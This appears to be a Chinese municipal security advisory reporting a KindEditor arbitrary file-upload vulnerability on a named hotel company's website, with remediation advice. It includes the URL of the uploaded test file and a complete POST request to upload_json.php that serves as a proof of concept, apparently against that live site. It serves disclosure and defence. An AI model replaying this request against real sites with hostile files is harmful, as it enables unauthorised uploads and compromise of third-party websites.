宁波市网络安全预警通报

1.漏洞描述
漏洞事件：
关于宁波国际大厦有限公司中信宁波国际大酒店开KindEditor 文件上传漏洞的通报。
发现时间：
2026年3月25日
影响产品：
宁波国际大厦有限公司中信宁波国际大酒店所属网站（测试）。
漏洞描述：
鄞州区互联网信息办公室安全监测测试中发现宁波国际大厦有限公司中信宁波国际大酒店所属网站存在KindEditor 文件上传安全漏洞，经测试，漏洞情况属实。
漏洞等级：
- 中危漏洞

验证情况
URl：http://www.citichotel-nb.com:80/kindeditor/php/../../upload/img/file/20260319/20260319083816_96706.html

- KindEditor 文件上传
验证截图：





POST /kindeditor/php/upload_json.php?dir=file HTTP/1.1
Host: www.citichotel-nb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; rv 11.0) like Gecko
Accept: */*
Accept-Encoding: gzip,deflate
Accept-Language: zh-cn,en-us;q=0.7,en;q=0.3
Content-Type: multipart/form-data; boundary=---------------------------114782935826962
Content-Length: 240

-----------------------------114782935826962
Content-Disposition: form-data; name="imgFile"; filename="test4upload.html"
Content-Type: text/plain

Test_for_Kindeditor_Arbitrary_File_Upload
-----------------------------114782935826962--

3.处置措施
- 1、建议升级到4.1.11以上版本。
- 2、建议使用白名单，限制脚本文件的上传

